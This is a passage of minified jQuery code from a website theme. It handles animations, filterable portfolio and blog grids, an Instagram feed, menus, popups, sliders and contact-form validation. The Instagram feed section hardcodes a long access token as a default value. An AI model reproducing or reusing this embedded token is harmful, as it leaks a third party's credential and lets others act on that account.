class="countdown-box"><div class="number">%M</div><span>Minutes</span></div>'+'<div class="countdown-box last"><div class="number">%S</div><span>Seconds</span></div></div>'))})});if($('.wow').length>0){wow=new WOW({boxClass:'wow',animateClass:'animate__animated',offset:30,mobile:mobileAnimation,live:!0});$(document).imagesLoaded(function(){wow.init()})}
$('.portfolio-wrapper').each(function(){var _this=$(this);if(!_this.find('.wow').length>0){_this.find('.grid-item').css('visibility','hidden')}
_this.imagesLoaded(function(){if(!_this.find('.wow').length>0){_this.find('.grid-item').css('visibility','')}else if(!isMobile){_this.find('.grid-item').css('visibility','hidden')}
_this.removeClass('grid-loading');_this.isotope({layoutMode:'masonry',itemSelector:'.grid-item',percentPosition:!0,stagger:0,masonry:{columnWidth:'.grid-sizer',}});isotopeObjs.push(_this)})});$(document).on('click','.portfolio-filter > li > a',function(){var _this=$(this),parentSectionObj=_this.parents('section');parentSectionObj.find('.portfolio-filter > li').removeClass('active');_this.parent().addClass('active');var selector=_this.attr('data-filter'),portfolioFilter=parentSectionObj.find('.portfolio-wrapper');removeWowAnimation(portfolioFilter);portfolioFilter.isotope({filter:selector});return!1});$('.blog-wrapper').each(function(){var _this=$(this);if(!_this.find('.wow').length>0){_this.find('.grid-item').css('visibility','hidden')}
_this.imagesLoaded(function(){if(!_this.find('.wow').length>0){_this.find('.grid-item').css('visibility','')}else if(!isMobile){_this.find('.grid-item').css('visibility','hidden')}
_this.removeClass('grid-loading');_this.isotope({layoutMode:'masonry',itemSelector:'.grid-item',percentPosition:!0,stagger:0,masonry:{columnWidth:'.grid-sizer',}});isotopeObjs.push(_this)})});$(document).on('click','.blog-filter > li > a',function(){var _this=$(this),parentSectionObj=_this.parents('section');parentSectionObj.find('.blog-filter > li').removeClass('active');_this.parent().addClass('active');var selector=_this.attr('data-filter'),blogFilter=parentSectionObj.find('.blog-wrapper');removeWowAnimation(blogFilter);blogFilter.isotope({filter:selector});return!1});$('.shop-wrapper').each(function(){var _this=$(this);if(!_this.find('.wow').length>0){_this.find('.grid-item').css('visibility','hidden')}
_this.imagesLoaded(function(){if(!_this.find('.wow').length>0){_this.find('.grid-item').css('visibility','')}else if(!isMobile){_this.find('.grid-item').css('visibility','hidden')}
_this.removeClass('grid-loading');_this.isotope({layoutMode:'masonry',itemSelector:'.grid-item',percentPosition:!0,stagger:0,masonry:{columnWidth:'.grid-sizer',}});isotopeObjs.push(_this)})});$(document).on('click','.shop-filter > li > a',function(){var _this=$(this),parentSectionObj=_this.parents('section');parentSectionObj.find('.shop-filter > li').removeClass('active');_this.parent().addClass('active');var selector=_this.attr('data-filter'),shopFilter=parentSectionObj.find('.shop-wrapper');removeWowAnimation(shopFilter);shopFilter.isotope({filter:selector});return!1});$('.instafeed-wrapper').each(function(){var token='IGQVJXU0UyWVBKSE12ODY5bWROVnE5OTdTbDBrZAHlNbzQxVVZAXNkU5eG9zQ0h4bTRvd2pPSGdPNmNtSWlxLVJoYlRFLUJtX0o3eGFqQjR3WFV4Ulg5OGpiemY2Y3l1RC1sSlNkQkJJbU5pQ1JWT2FMaAZDZD',_this=$(this),token=_this.attr('data-token')||token,total=_this.attr('data-total')||'6',slider=_this.attr('data-slider-options'),_html=_this.html(),outputHTML='';if(typeof(slider)!=='undefined'&&slider!==null){_this.html('')}
$.ajax({url:'https://graph.instagram.com/me/media?fields=id,media_type,media_url,timestamp,permalink,comments_count,like_count&access_token='+token,type:'GET',success:function(response){outputHTML+=_this.find('.grid-item').length>0?'<li class="grid-sizer"></li>':'';for(var x in response.data){if(x<parseInt(total)){if(response.data[x].media_type=='IMAGE'){var link=response.data[x].permalink||'',image=response.data[x].media_url||'',likes=response.data[x].like_count||'',comments=response.data[x].comments_count||'',output=_html;output=output.replace(' href="#"','');output=output.replace(' src="#"','');output=output.replace('data-href','href');output=output.replace('data-src','src');output=output.replace('{{link}}',link);output=output.replace('{{image}}',image);output=output.replace('{{likes}}',likes);output=output.replace('{{comments}}',comments);outputHTML+=output}}}
_this.html(outputHTML);if(typeof(slider)!=='undefined'&&slider!==null){var sliderOptions=$.parseJSON(slider);var swiperObj=_this.parent('.swiper-container');new Swiper(swiperObj,sliderOptions)}else{if(!_this.find('.wow').length>0){_this.find('.grid-item').css('visibility','hidden')}
_this.imagesLoaded(function(){if(!_this.find('.wow').length>0){_this.find('.grid-item').css('visibility','')}else if(!isMobile){_this.find('.grid-item').css('visibility','hidden')}
_this.removeClass('grid-loading');_this.isotope({layoutMode:'masonry',itemSelector:'.grid-item',percentPosition:!0,stagger:0,masonry:{columnWidth:'.grid-sizer',}});isotopeObjs.push(_this)})}},error:function(data){var output='<div class="col-12"><span class=text-center>No Images Found</span></div>';_this.append(output)}})});if($('.fullscreen-hover-list .hover-list-item').length>0){var interactiveEventName=isMobile?'click':'mouseover';$(document).on(interactiveEventName,'.fullscreen-hover-list .hover-list-item a',function(e){if(!$(this).parent().hasClass('active')){$('.fullscreen-hover-list .hover-list-item').removeClass('active');$(this).parent().addClass('active');return!1}})}
if($('.portfolio-colorful').length>0){var gridItemCount=$('.portfolio-colorful').find('.grid-item').length,colorList=$('.portfolio-colorful').attr('data-backgroundcolor')||'#2e94eb',colorOpacity=$('.portfolio-colorful').attr('data-opacity')||1,colorArray=colorList.split(','),colorCount=colorArray.length;for(var gridCount=0;gridCount<gridItemCount;gridCount++){var color=colorArray[gridCount];var rgbaCol='rgba('+parseInt(color.slice(-6,-4),16)+','+parseInt(color.slice(-4,-2),16)+','+parseInt(color.slice(-2),16)+','+colorOpacity+')';$('.portfolio-colorful').find('.portfolio-hover:eq('+gridCount+')').css('background-color',rgbaCol);if(colorCount<gridItemCount){colorArray.push(colorArray[gridCount])}}}
if($('.page-title-colorful').length>0){var colorList=$('.page-title-colorful').attr('data-backgroundcolor')||'#2e94eb',colorArray=colorList.split(','),colorArray=colorList.split(','),colorCount=colorArray.length,i=1,colorCode;$('.page-title-colorful').css({'background-color':colorArray[0]});setInterval(function(){colorCode=colorArray[i];$('.page-title-colorful').css({'background-color':colorCode});i++;if(i===colorCount){i=0}},5000)}
$(document).on('click','.search-form-icon',function(e){e.preventDefault();if($(this).parents('.top-bar').length>0){$('body').addClass('show-search-popup-mini-header')}
$('.search-form-wrapper').addClass('active-form');$('body').addClass('show-search-popup')});$(document).on('click','.search-close',function(e){e.preventDefault();$('.search-form-wrapper').removeClass('active-form');if($(this).parents('.top-bar').length>0){$('body').removeClass('show-search-popup-mini-header')}
$('body').removeClass('show-search-popup')});$(document).on('click','.search-button',function(){var error=!0;var formObj=$(this).parents('form');formObj.find('input[type=text]').each(function(index){var _this=$(this),searchVal=_this.val();if(searchVal===null||searchVal===''){formObj.find('input:eq('+index+')').addClass('search-error');error=!1}else{formObj.find('input:eq('+index+')').removeClass('search-error')}});return error});$(document).on('click','.header-push-button .push-button',function(){$('body').toggleClass('show-menu');$('body').toggleClass('hamburger-show-menu')});$(document).on('click','.close-menu',function(){if(!flag){flag=!0;setTimeout(function(){flag=!1},500);$('body').removeClass('show-menu').removeClass('left-classic-mobile-menu');$('.sub-menu-item').collapse('hide');$('.menu-list-item.open').removeClass('show')}});$(document).on('touchstart click','.show-menu',function(e){if(!($(e.target).hasClass('push-button')||$(e.target).closest('.push-button').length||$(e.target).closest('.push-menu').length||$(e.target).closest('.hamburger-menu').length)){$('.close-menu').trigger('click')}});$(document).on('click','.side-menu-button',function(){$('body').toggleClass('show-menu');if(($('.left-sidebar-wrapper').length>0)&&getWindowWidth()<=menuBreakPoint){$('body').toggleClass('left-classic-mobile-menu')}
$('.sub-menu-item').collapse('hide');$('.menu-list-item.open').removeClass('show')});$(document).on('keydown',function(e){if(e.keyCode===27){$('.close-menu').trigger('click');$(window).trigger('closemenu')}});$(document).on('click','.scroll-top-arrow',function(){$('html, body').animate({scrollTop:0},800);return!1});var scrollAnimationTime=1200,scrollAnimation='easeInOutExpo';$('a.scrollto').bind('click.smoothscroll',function(event){event.preventDefault();var target=this.hash;if($(target).length!==0){$('html, body').stop().animate({'scrollTop':$(target).offset().top},scrollAnimationTime,scrollAnimation,function(){window.location.hash=target})}});if($('.navbar-reverse-scroll').length>0){$('.inner-link').smoothScroll({speed:900,offset:0})}else{$('.inner-link').smoothScroll({speed:900,offset:-59})}
$('.section-link').smoothScroll({speed:900,offset:1});if($('#subscribe-popup').length>0){var delaySecond=1,expireDays=30,cookieName='litho-promo-popup';if(getCookie(cookieName)!='shown'){setTimeout(function(){$.magnificPopup.open({showCloseBtn:!1,items:{src:'#subscribe-popup'},type:'inline',mainClass:'my-mfp-zoom-in',callbacks:{close:function(){if($('#newsletter-off').is(':checked')){setCookie(cookieName,'shown',expireDays)}}}})},(delaySecond*1000))}}
$('.notify-form-button').magnificPopup({mainClass:'mfp-notify',closeOnBgClick:!0,preloader:!1,fixedContentPos:!1,removalDelay:100,closeBtnInside:!1,callbacks:{open:function(){setTimeout(function(){$('.notify-input').focus()},100);$('#notify_form').parent().addClass('notify-popup');$('#notify_form').parents('body').addClass('show-notify-popup')},close:function(){$('body').removeClass('show-notify-popup')}}});$('.lightbox-gallery').magnificPopup({delegate:'a',type:'image',tLoading:'Loading image #%curr%...',mainClass:'mfp-fade',fixedContentPos:!0,closeBtnInside:!1,gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]}});var lightboxgallerygroups={};$('.lightbox-group-gallery-item').each(function(){var id=$(this).attr('data-group');if(!lightboxgallerygroups[id]){lightboxgallerygroups[id]=[]}
lightboxgallerygroups[id].push(this)});$.each(lightboxgallerygroups,function(){$(this).magnificPopup({type:'image',closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,gallery:{enabled:!0}})});$('.lightbox-portfolio').magnificPopup({delegate:'.gallery-link',type:'image',tLoading:'Loading image #%curr%...',mainClass:'mfp-fade',fixedContentPos:!0,closeBtnInside:!1,closeOnContentClick:!0,gallery:{enabled:!0,navigateByImgClick:!1,preload:[0,1]}});$('.single-image-lightbox').magnificPopup({type:'image',closeOnContentClick:!0,fixedContentPos:!0,closeBtnInside:!1,mainClass:'mfp-no-margins mfp-with-zoom',image:{verticalFit:!0},zoom:{enabled:!0,duration:300}});$('.zoom-gallery').magnificPopup({delegate:'a',type:'image',mainClass:'mfp-with-zoom mfp-img-mobile',fixedContentPos:!0,closeBtnInside:!1,image:{verticalFit:!0,titleSrc:function(item){return item.el.attr('title')}},gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(element){return element.find('img')}}});$('.modal-popup').magnificPopup({type:'inline',preloader:!1,blackbg:!0});$(document).on('click','.popup-modal-dismiss',function(e){e.preventDefault();$.magnificPopup.close()});$('.popup-with-zoom-anim').magnificPopup({type:'inline',fixedContentPos:!1,fixedBgPos:!0,overflowY:'auto',closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,blackbg:!0,mainClass:'my-mfp-zoom-in'});$('.popup-with-move-anim').magnificPopup({type:'inline',fixedContentPos:!1,fixedBgPos:!0,overflowY:'auto',closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,blackbg:!0,mainClass:'my-mfp-slide-bottom'});$('.popup-with-form').magnificPopup({type:'inline',preloader:!1,closeBtnInside:!1,fixedContentPos:!0,focus:'#name',callbacks:{beforeOpen:function(){if(getWindowWidth()<700){this.st.focus=!1}else{this.st.focus='#name'}}}});$('.popup-youtube, .popup-vimeo, .popup-googlemap').magnificPopup({disableOn:767,type:'iframe',mainClass:'mfp-fade',removalDelay:160,preloader:!1,fixedContentPos:!0,closeBtnInside:!1});$('.ajax-popup').magnificPopup({type:'ajax',alignTop:!0,fixedContentPos:!0,closeBtnInside:!1,overflowY:'scroll',callbacks:{open:function(){$('.navbar .collapse').removeClass('show');$('.navbar a.dropdown-toggle').addClass('collapsed')}}});$(document).on('click','.submitContact',function(){var error=!1,_this=$(this),formObj=_this.parents('form'),emailFormat=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/,telFormat=/[0-9 -()+]+$/,actionURL=formObj.attr('action'),resultsObj=formObj.find('.form-results'),redirectVal=formObj.find('[name="redirect"]').val();formObj.find('.required').removeClass('error');formObj.find('.required').each(function(){var __this=$(this),fieldVal=__this.val();if(fieldVal==''||fieldVal==undefined){error=!0;__this.addClass('error')}else if(__this.attr('type')=='email'&&!emailFormat.test(fieldVal)){error=!0;__this.addClass('error')}else if(__this.attr('type')=='tel'&&!telFormat.test(fieldVal)){error=!0;__this.addClass('error')}});var termsObj=formObj.find('.terms-condition');if(termsObj.length>0){if(!termsObj.is(':checked')){error=!0;termsObj.addClass('error')}}
if(formObj.find('.g-recaptcha').length>0){var gResponse=grecaptcha.getResponse();if(!(gResponse.length)){error=!0;formObj.find('.g-recaptcha').addClass('error')}}
if(!error&&actionURL!=''&&actionURL!=undefined){_this.addClass('loading');$.ajax({type:'POST',url:actionURL,data:formObj.serialize(),success:function(result){_this.removeClass('loading');if(redirectVal!=''&&redirectVal!=undefined){window.location.href=redirectVal}else{if(typeof(result)!=='undefined'&&result!==null){result=$.parseJSON(result)}
formObj.find('input[type=text],input[type=email],input[type=tel],input[type=password],textarea').each(function(){$(this).val('')});formObj.find('input[type=checkbox],input[type=radio]').prop('checked',!1);if(formObj.find('.g-recaptcha').length>0){grecaptcha.reset()}
resultsObj.removeClass('alert-success').removeClass('alert-danger').hide();resultsObj.addClass(result.alert).html(result.message);resultsObj.removeClass('d-none').fadeIn('slow').delay(4000).fadeOut('slow')}}})}
return!1});$(document).on('blur','.required',function(){var emailFormat=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/,telFormat=/[0-9 -()+]+$/,fieldVal=$(this).val();if(fieldVal==''||fieldVal==undefined){$(this).addClass('error')}else if($(this).attr('type')=='email'&&!emailFormat.test(fieldVal)){$(this).addClass('error')}else if($(this).attr('type')=='tel'&&!telFormat.test(fieldVal)){$(this).addClass('error')}else{$(this).removeClass('error')}});$(document).on('click','.terms-condition',function(){var termsObj=$(this);if(!termsObj.is(':checked')){termsObj.addClass('error')}else{termsObj.removeClass('error')}});var pgurl=window.location.href.substr(window.location.href.lastIndexOf('/')+1);var $hash=window.location.hash.substring(1);if($hash){$hash='#'+$hash;pgurl=pgurl.replace($hash,'')}else{pgurl=pgurl.replace('#','')}
$('.navbar-nav li a, .menu-list a').each(function(){var _this=$(this),aHref=_this.attr('href');if(aHref===pgurl||aHref===pgurl+'.html'){_this.addClass('active');_this.parent().addClass('active');_this.parents('li.dropdown').addClass('active');_this.parents('li.menu-list-item').addClass('active')}});var mobileStyle=$('body').attr('data-mobile-nav-style');if((mobileStyle=='modern'||mobileStyle=='full-screen-menu')&&!$('.navbar-'+mobileStyle+'-inner').length){if(!$('.box-layout').length>0&&mobileStyle=='modern'){$('section, footer').wrapAll('<div class="page-layout"></div>')}else{$('section').wrapAll('<div class="page-layout"></div>')}
var targetButtonClone=$('.navbar .navbar-toggler').clone(!0).addClass('navbar-toggler-clone').insertAfter('.page-layout');var targetNavClone=$('.navbar .navbar-collapse').clone(!0).addClass('navbar-collapse-clone').attr('id','navbarNav-clone').insertAfter('.page-layout');$('.navbar-toggler-clone, .navbar-collapse-clone').wrapAll('<div class="navbar-'+mobileStyle+'-inner"></div>');$('.navbar-toggler').attr('data-target','#navbarNav-clone').attr('aria-controls','#navbarNav-clone');$('.navbar-'+mobileStyle+'-inner').find('.dropdown-toggle').addClass('dropdown-toggle-clone');if($('.navbar-collapse-clone').length>0){var scrollOptions=$('.navbar-collapse-clone').attr('data-scroll-options')||'{ "theme": "light" }';if(typeof(scrollOptions)!=='undefined'&&scrollOptions!==null){scrollOptions=$.parseJSON(scrollOptions);$('.navbar-collapse-clone').mCustomScrollbar(scrollOptions)}}
if(mobileStyle=='modern'){$('<div class="navbar-show-modern-bg"></div>').insertAfter('.page-layout')}}
$(document).on('touchstart click','body',function(e){if(!$(e.target).closest('.navbar-nav').length){if(!$(e.target).closest('.header-language').length){$('.header-language').trigger('mouseleave');$('.header-language').removeClass('show');$('.header-language').children('.dropdown-menu').removeClass('show')}
if(!$(e.target).closest('.header-cart-icon').length){$('.header-cart-icon').trigger('mouseleave');$('.header-cart-icon').removeClass('show');$('.header-cart-icon').children('.dropdown-menu').removeClass('show')}
$('.navbar-nav .dropdown').each(function(){var _this=$(this);_this.trigger('mouseleave');_this.removeClass('show');_this.children('.dropdown-menu').removeClass('show')});$('[data-mobile-nav-style="classic"] .navbar-collapse').collapse('hide');if(!$(e.target).closest('.theme-demos').length&&$('.theme-demos').hasClass('active')){$('.theme-demos').removeClass('active');$('body').removeClass('overflow-hidden')}}else if($(e.target).parents('.show-menu').length){$('.close-menu').trigger('click')}else if($(e.target).parents('body').find('.header-language.open').length){$('.header-language').trigger('mouseleave');$('.header-language').removeClass('show');$('.header-language').children('.dropdown-menu').removeClass('show')}else if($(e.target).parents('body').find('.header-cart-icon.open').length){$('.header-cart-icon').trigger('mouseleave');$('.header-cart-icon').removeClass('show');$('.header-cart-icon').children('.dropdown-menu').removeClass('show')}
if(!$(e.target).parents('header')&&isMobile){$('.header-language, .header-cart-icon').each(function(){var _this=$(this);_this.trigger('mouseleave');_this.removeClass('show');_this.children('.dropdown-menu').removeClass('show')})}
if($(e.target).closest('.search-form-wrapper').length===0||$(e.target).is('.form-wrapper')){$('.search-form-wrapper').removeClass('active-form');$('body').removeClass('show-search-popup')}});if($('.navbar-modern-inner').length>0){$('.dropdown-toggle-clone').dropdown()}else{$('.dropdown-toggle').dropdown()}
$('[data-mobile-nav-style="classic"] .navbar-collapse.collapse').on('show.bs.collapse',function(){if(!$('body').hasClass('navbar-collapse-show')){$('body').addClass('navbar-collapse-show')}}).on('hide.bs.collapse',function(){if($('body').hasClass('navbar-collapse-show')){$('body').removeClass('navbar-collapse-show')}});$('.navbar-collapse-clone').on('show.bs.collapse',function(){if(!$('body').hasClass('navbar-collapse-show')){$('body').addClass('navbar-collapse-show');if($('body').attr('data-mobile-nav-bg-color')&&$('.navbar-modern-inner').length>0){var bgColor=$('body').attr('data-mobile-nav-bg-color');$('.navbar-show-modern-bg').css('background',bgColor)}
if($('body').attr('data-mobile-nav-bg-color')&&$('.navbar-full-screen-menu-inner').length>0){var bgColor=$('body').attr('data-mobile-nav-bg-color');$('.navbar-full-screen-menu-inner').css('background',bgColor)}}else{if($('.navbar-modern-inner').length>0){setTimeout(function(){$('.navbar-show-modern-bg').css('background','')},600)}
if($('.navbar-full-screen-menu-inner').length>0){setTimeout(function(){$('.navbar-full-screen-menu-inner').css('background','')},600)}}
var headerHeight=getTopSpaceHeaderHeight();var windowHeight=getWindowHeight();if($('.navbar-modern-inner').length>0||$('.navbar-full-screen-menu-inner').length>0){$(this).css('max-height',windowHeight)}else{$(this).css('max-height',(windowHeight-headerHeight))}}).on('hide.bs.collapse',function(){if($('body').hasClass('navbar-collapse-show')){$('body').removeClass('navbar-collapse-show')}});$('.menu-toggle').each(function(index){var _this=$(this);_this.attr({'data-toggle':'collapse','data-target':'#sub-menu-'+index});_this.parent().find('.sub-menu-item').attr('id','sub-menu-'+index).addClass('collapse')});$('.sub-menu-item').each(function(){$(this).collapse('hide')});if($('.left-sidebar-wrapper').length>0){$('.left-sidebar-wrapper .left-sidebar-nav').stick_in_parent({recalc:1})}
$(document).on('click','.menu-list > .menu-list-item > .menu-toggle',function(){$('.sub-menu-item').each(function(){$(this).collapse('hide')});$('.left-sidebar-wrapper .left-sidebar-nav').parents('body').addClass('left-classic-mobile-menu');setTimeout(function(){$('.left-sidebar-wrapper').trigger('sticky_kit:recalc')},500)});$(document).on('click','.sub-menu-item > .menu-list-item > .menu-toggle',function(e){e.preventDefault();var _parent=$(this).parent().find('.sub-menu-item');var _parentAttr=$(this).attr('data-target');$(this).parent().parent('.sub-menu-item').find('.sub-menu-item').each(function(){var _this=$(this),attr=_this.parent().find('.menu-toggle').attr('data-target');if(attr!=_parentAttr){_this.collapse('hide')}});$('.left-sidebar-wrapper .left-sidebar-nav').parents('body').addClass('left-classic-mobile-menu');setTimeout(function(){$('.left-sidebar-wrapper').trigger('sticky_kit:recalc')},500)});$(document).on('click','#mobileToggleSidenav',function(e){e.preventDefault();$(this).closest('nav').toggleClass('sidemenu-open')});var flag=!1;$(document).on('click','.navbar-toggle',function(){if(getWindowWidth()>menuBreakPoint){if(!flag){flag=!0;setTimeout(function(){flag=!1},500);$('body').addClass('show-menu')}else{if(!$('.navbar-collapse').has(e.target).is('.navbar-collapse')&&$('.navbar-collapse ul').hasClass('show')){$('.navbar-collapse').find('a.dropdown-toggle').addClass('collapsed');$('.navbar-collapse').find('ul.dropdown-menu').removeClass('show');$('.navbar-collapse a.dropdown-toggle').removeClass('active')}}}});$('.dropdown').on('mouseenter touchstart',function(e){var _this=$(this);_this.addClass('open');_this.siblings('.dropdown').removeClass('open');if(getWindowWidth()>menuBreakPoint){menuPosition(_this);if($(e.target).siblings('.dropdown-menu').length){e.preventDefault()}}}).on('mouseleave',function(e){var _this=$(this);_this.removeClass('menu-left');_this.removeClass('open')});var gdprExpireDays=30;var gdprCookieName='litho-gdpr-policy';$(document).on('click','.gdpr-policy-button',function(){$('.gdpr-wrapper').fadeOut().remove();setCookie(gdprCookieName,'shown',gdprExpireDays)});$(document).on('click','.all-demo',function(){var themeDemosObj=$(this).parents('.theme-demos');if(!themeDemosObj.hasClass('active')){themeDemosObj.addClass('active');$('body').addClass('overflow-hidden');var themeDemosScrollObj=themeDemosObj.find('.demos-wrapper');var scrollOptions=themeDemosScrollObj.attr('data-scroll-options')||'{ "theme": "dark" }';if(typeof(scrollOptions)!=='undefined'&&scrollOptions!==null){scrollOptions=$.parseJSON(scrollOptions);themeDemosScrollObj.mCustomScrollbar(scrollOptions)}}else{themeDemosObj.removeClass('active');$('body').removeClass('overflow-hidden')}});$(window).on('load',function(){setParallax();$("img:not([data-at2x])").each(function(){$(this).attr('data-no-retina','')});if($('.page-loader').length>0){$('.page-loader').fadeOut()}
resetIsotopeLayoutLoop(isotopeObjs,!1);resetSwiperLoop();stickyFooter();RevolutionArrowEffect();setOverLayerPosition();setBottomOverLayerPosition()});$(window).resize(function(){fullScreenHeight();destroySwiperLoop();resetSwiperLoop();stickyFooter();if($('.navbar-modern-inner').length>0){$('.dropdown-toggle-clone').dropdown()}else{$('.dropdown-toggle').dropdown()}
setTimeout(function(){resetIsotopeLayoutLoop(isotopeObjs,!0)},300);setTimeout(function(){SetResizeContent();setOverLayerPosition();setBottomOverLayerPosition(100);initScrollNavigate()},500)});$(window).on('orientationchange',function(e){$('.close-menu').trigger('click');$(window).trigger('closemenu')});$(window).on('closemenu',function(e){$('.dropdown').each(function(){var _this=$(this);_this.trigger('mouseleave');_this.removeClass('show');_this.children('.dropdown-menu').removeClass('show')});if($('.navbar-collapse').hasClass('show')){$('.navbar-collapse').removeClass('show')}
if($('body').hasClass('navbar-collapse-show')){$('body').removeClass('navbar-collapse-show')}
$('.search-close').trigger('click');if($('.theme-demos').hasClass('active')){$('.all-demo').trigger('click')}});$(window).on('scroll',initScrollNavigate);function initScrollNavigate(){var scrollPos=$(window).scrollTop();var menuLinks=$('.navbar-nav li a');menuLinks.each(function(){var _this=$(this)});var navHeight=0,miniHeaderHeight=0;if($('nav').length>0){navHeight=$('nav').outerHeight()}
if($('.top-bar').length>0){miniHeaderHeight=$('.top-bar').outerHeight()}
var headerHeight=navHeight+miniHeaderHeight;if(!$('header').hasClass('no-sticky')){if(scrollPos>=headerHeight){$('header').addClass('sticky');if(!$('.header-with-topbar .top-bar').is(':hidden')){$('.header-with-topbar .top-bar').css({'top':'-'+(miniHeaderHeight)+'px'});$('.header-with-topbar .fixed-top').css({'top':'0px'})}}else if(scrollPos<=headerHeight){$('.header-with-topbar .top-bar').css({'top':'0px'});$('.header-with-topbar .fixed-top').css({'top':(miniHeaderHeight)+'px'});$('header').removeClass('sticky');if(!$('header').hasClass('sticky')){setTimeout(function(){setPageTitleSpace()},200)}}}
if($('nav.header-always-fixed-scroll').length<=0){var st=scrollPos;if(st>lastScroll){st=st-1;$('.sticky').removeClass('header-appear');$('.dropdown.on').removeClass('on').removeClass('show').find('.dropdown-menu').fadeOut(100)}else{$('.sticky').addClass('header-appear')}
lastScroll=st;if(lastScroll<=navHeight){$('header').removeClass('header-appear')}}
if(scrollPos>=200&&getWindowWidth()>menuBreakPoint){$('.dropdown').each(function(){var _this=$(this);_this.trigger('mouseleave');_this.removeClass('show');_this.children('.dropdown-menu').removeClass('show')});if($('.navbar-collapse').hasClass('show')){$('.navbar-collapse').removeClass('show')}
if($('body').hasClass('navbar-collapse-show')){$('body').removeClass('navbar-collapse-show')}
if(!isMobile){$('.search-form-wrapper').removeClass('active-form');if($('.search-close').parents('.top-bar').length>0){$('body').removeClass('show-search-popup-mini-header')}
$('body').removeClass('show-search-popup')}}
if(scrollPos>150){$('.scroll-top-arrow').fadeIn('300');if(!$('.show-theme-demos').length&&getWindowWidth()>1199){$('.theme-demos').fadeIn('300')}}else{$('.scroll-top-arrow').fadeOut('300')}}
function pad(d){return(d<10)?'0'+d.toString():d.toString()}
function isIE(){var ua=window.navigator.userAgent,msie=ua.indexOf('MSIE ');if(msie>0||!!navigator.userAgent.match(/Trident.*rv\:11\./)){return!0}else{return!1}
return!1}
function getWindowWidth(){return $(window).width()}
function getWindowHeight(){return $(window).height()}
function setupSwiper(){$('.swiper-container:not( .instafeed-wrapper )').each(function(){var _this=$(this),sliderOptions=_this.attr('data-slider-options');if(typeof(sliderOptions)!=='undefined'&&sliderOptions!==null){sliderOptions=$.parseJSON(sliderOptions);var mdDirection=_this.attr('data-slider-md-direction');if(mdDirection!=''&&mdDirection!=undefined){var direction=(sliderOptions.direction!=''&&sliderOptions.direction!=undefined)?sliderOptions.direction:mdDirection;sliderOptions.on={init:function(){if(getWindowWidth()<=sliderBreakPoint){this.changeDirection(mdDirection)}else{this.changeDirection(direction)}
this.update()},resize:function(){if(getWindowWidth()<=sliderBreakPoint){this.changeDirection(mdDirection)}else{this.changeDirection(direction)}
this.update()}}}
if(sliderOptions.thumbs!=''&&sliderOptions.thumbs!=undefined){var mdThumbDirection=_this.attr('data-thumb-slider-md-direction');if(mdThumbDirection!=''&&mdThumbDirection!=undefined){var thumbDirection=(sliderOptions.thumbs.swiper.direction!=''&&sliderOptions.thumbs.swiper.direction!=undefined)?sliderOptions.thumbs.swiper.direction:mdThumbDirection;sliderOptions.thumbs.swiper.on={init:function(){if(getWindowWidth()<=sliderBreakPoint){this.changeDirection(mdThumbDirection)}else{this.changeDirection(thumbDirection)}
this.update()},resize:function(){if(getWindowWidth()<=sliderBreakPoint){this.changeDirection(mdThumbDirection)}else{this.changeDirection(thumbDirection)}
this.update()},click:function(){if(this.activeIndex==this.clickedIndex){this.slidePrev()}else{this.slideNext()}}}}}
var numberPagination=_this.attr('data-slider-number-pagination');if(numberPagination!=''&&numberPagination!=undefined){sliderOptions.on.slideChange=function(){if($('.swiper-pagination-current').length>0){$('.swiper-pagination-current').html(pad(this.realIndex+1,2))}
if($('.swiper-pagination-total').length>0){$('.swiper-pagination-total').html(pad(this.slides.length-2,2))}}}
var changeOnClick=_this.attr('data-slide-change-on-click');if(changeOnClick!=''&&changeOnClick!=undefined){sliderOptions.on={click:function(){if(this.activeIndex>this.clickedIndex){this.slidePrev()}else if(this.activeIndex<this.clickedIndex){this.slideNext()}}}}
var dataThumbs=_this.attr('data-thumbs');if(dataThumbs!=''&&dataThumbs!=undefined){dataThumbs=$.parseJSON(dataThumbs);if(typeof(dataThumbs)!=='undefined'&&dataThumbs!==null){sliderOptions.pagination.renderBullet=function(index,className){return'<span class="'+className+'" style="background-image: url( '+dataThumbs[index]+' )"></span>'}}}
var swiperObj=new Swiper(_this,sliderOptions);swiperObjs.push(swiperObj)}})}
function destroySwiperLoop(){for(var i=0;i<swiperObjs.length;i++){var swiperObj=swiperObjs[i],destroyWidth=swiperObj.$el.attr('data-slider-destroy');if(destroyWidth!=''&&destroyWidth!=undefined){if(getWindowWidth()<=destroyWidth){swiperObj.destroy(!1,!0)}else if(swiperObj.destroyed){swiperObjs.splice(i,1);setupSwiper()}}}}
function resetSwiperLoop(){setTimeout(function(){for(var i=0;i<swiperObjs.length;i++){var swiperObj=swiperObjs[i];swiperObj.update()}},500)}
function removeWowAnimation(gridObj){gridObj.find('.grid-item').removeClass('animate__animated').css('visibility','');if($('.wow').length>0){gridObj.find('.grid-item').each(function(){var _this=$(this);wow.removeBox(this);_this.css('-webkit-animation','none');_this.css('-moz-animation','none');_this.css('-ms-animation','none');_this.css('animation','none')})}}
function resetIsotopeLayoutLoop(isotopeObjs,removeAnimation){for(var i=0;i<isotopeObjs.length;i++){if(removeAnimation){removeWowAnimation(isotopeObjs[i])}
if(isotopeObjs[i].data('isotope')){isotopeObjs[i].isotope('layout')}}}
function setOverLayerPosition(){if(($('.overlap-section').length>0||$('.overlap-section-one-fourth').length>0||$('.overlap-section-three-fourth').length>0)&&getWindowWidth()>=768){$('.overlap-section, .overlap-section-one-fourth, .overlap-section-three-fourth').each(function(){var _this=$(this);setTimeout(function(){_this.imagesLoaded(function(){var closestSectionObj=_this.closest('section'),sectionPaddingTop=parseInt(closestSectionObj.css('padding-top')),areaHeight=_this.find('*').outerHeight(),overlayTop=areaHeight+sectionPaddingTop;if(_this.hasClass('overlap-section-one-fourth')){overlayTop=(areaHeight/4)-overlayTop}else if(_this.hasClass('overlap-section-three-fourth')){overlayTop=((areaHeight*3)/4)-overlayTop}else{overlayTop=(areaHeight/2)-overlayTop}
